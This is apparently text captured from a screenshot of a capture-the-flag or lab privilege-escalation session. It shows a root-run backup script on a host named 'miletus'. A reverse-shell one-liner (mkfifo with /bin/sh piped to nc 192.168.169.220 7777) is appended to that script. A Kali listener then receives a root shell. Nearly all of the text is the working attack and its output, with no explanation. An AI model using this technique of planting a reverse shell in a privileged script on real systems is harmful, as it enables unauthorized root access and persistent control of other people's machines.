 cat  /usr/local/bin/backup.sh
#!/bin/bash
####################################
#
# Backup to NFS mount script.
#
####################################

# What to backup.
backup_files="/opt/tomcat/"

# Where to backup to.
dest="/var/backups"

# Create archive filename.
day=$(date +%A)
hostname=$(hostname -s)
archive_file="$hostname-$day.tgz"

# Print start status message.
echo "Backing up $backup_files to $dest/$archive_file"
date
echo

# Backup the files using tar.
tar czf $dest/$archive_file $backup_files

# Print end status message.
echo
echo "Backup finished"
date

# Long listing of files in $dest to check file sizes.
ls -lh $dest
thales@miletus:~$ cd /user
cd /user
bash: cd: /user: No such file or directory
thales@miletus:~$ cd /usr
cd /usr
thales@miletus:/usr$ cd usr/local/bin
cd usr/local/bin
bash: cd: usr/local/bin: No such file or directory
thales@miletus:/usr$ cd /usr/local/bin
cd /usr/local/bin
thales@miletus:/usr/local/bin$ ls
ls
backup.sh
thales@miletus:/usr/local/bin$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.169.220 7777 >/tmp/f" >> backup.sh
< 2>&1|nc 192.168.169.220 7777 >/tmp/f" >> backup.sh
thales@miletus:/usr/local/bin$ \
\
>
kali@k
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 7777
listening on [any] 7777 ...
connect to [192.168.169.220] from 192.168.169.240 [192.168.169.240] 58326
/bin/sh: 0: can't access tty; job control turned off
#